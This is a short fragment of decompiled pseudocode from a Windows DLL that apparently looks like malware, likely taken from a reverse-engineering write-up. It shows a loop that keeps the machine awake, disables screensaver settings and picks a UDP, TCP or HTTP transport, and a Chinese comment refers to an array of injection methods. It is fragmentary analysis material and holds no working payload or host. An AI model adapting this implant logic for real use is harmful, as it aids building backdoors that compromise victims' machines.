 66 while ( 1 )
67 {
68 SetThreadExecutionState(0x80000003);
69 SystemParametersInfoW(0xFu, 0, 0i64, 0);
70 SystemParametersInfoW(0x11u, 0, 0i64, 0);
71 if ( dword_18006B6FC )
72 return 0i64;
73 v9 = 268i64 * v7;
74 v10 = (const WCHAR *)&byte_18006AC30[v9 + 258];
75 lpString2 = &byte_18006AC30[v9];
76 dword_18006B6F8 = *v8;
77 if ( lstrlenW(v10) && lstrlenA(lpString2) )
78 {
79 v11 = lstrcmpiW(L"UDP", v10);
80 v12 = dword_18006B6E8;
81 if ( !v11 )
82 v12 = 0;
83 dword_18006B6E8 = v12;
84 v13 = lstrcmpiW(L"TCP", v10);
85 v14 = dword_18006B6E8;
86 if ( !v13 )
87 v14 = 1;
88 dword_18006B6E8 = v14;
89 v15 = lstrcmpiW(L"HTTP", v10);
90 v16 = dword_18006B6E8;
91 if ( !v15 )
92 v16 = 2;
93 dword_18006B6E8 = v16;
94 if ( dword_18006B6F8 > 0 )
95 {
96 v17 = sub_180030EB0(); // 拿到那个一堆注入方法的数组
97 v18 = htons(dword_18006B6F8);
98
99 sub_180037A80((LPVOID)v17[9]);
100 v17[9] = 0i64;
101 VirtualFree(v17, 0i64, 0x8000u);
102 v19 = sub_180024C20((unsigned int)dword_18006B6E8);
103 *((_QWORD *)lpParameter + 9) = v19;
104 v20 = v19;
00024FDB sub_180025960:96 (180025BDB)